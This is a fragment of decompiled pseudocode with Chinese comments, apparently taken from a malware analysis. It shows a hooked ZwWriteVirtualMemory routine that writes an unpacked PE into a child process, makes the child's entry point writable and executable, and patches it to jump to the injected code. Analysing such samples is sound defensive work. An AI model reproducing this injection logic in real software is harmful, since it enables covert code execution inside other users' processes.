 // 执行被Hook函数ZwWriteVirtualMemory的第一条指令，并跳转执行原本的ZwWriteVirtualMemory
LODWORD(v5) = AllocAddr_5__405282(hProcess, a2, a3, a4, a5, NumberOfBytesWritten, flOldProtect, savedregs);
NumberOfBytesWritten = &savedregs;
v9 = v5;
if ( lpPE_40529B )
{
if ( sizeofPE_40529F )
{
if ( hProcess != -1 && !zero_40526E && !EntryPoint )
{
Entrypoint = GetPorcEntrypoint_4025AF(hProcess);// 获取创建子进程的Entrypoint
if ( Entrypoint )
{
zero_40526E = 1;
EntryPoint = Entrypoint;
func3_Addr_405273 = inject_PE_func3_4022F3(hProcess, lpPE_40529B, sizeofPE_40529F);// 将PE展开并写入子进程，同时再写入3个函数
zero_405278 = v7;
if ( func3_Addr_405273 )
{
VirtualProtectEx(hProcess, EntryPoint, 0xCu, PAGE_EXECUTE_READWRITE, &flOldProtect);// 远程修改子进程入口点的保护属性为可读可写可执行
WriteProcessMemory(hProcess, EntryPoint, &byte_405272, 0xCu, &NumberOfBytesWritten);// 修改子进程入口点的指令，使其跳转到A0000（func3）去执行
VirtualProtectEx(hProcess, EntryPoint, 0xCu, flOldProtect, &flOldProtect);// 恢复子进程入口点的保护属性
}
}
}
}
}
return v9;
}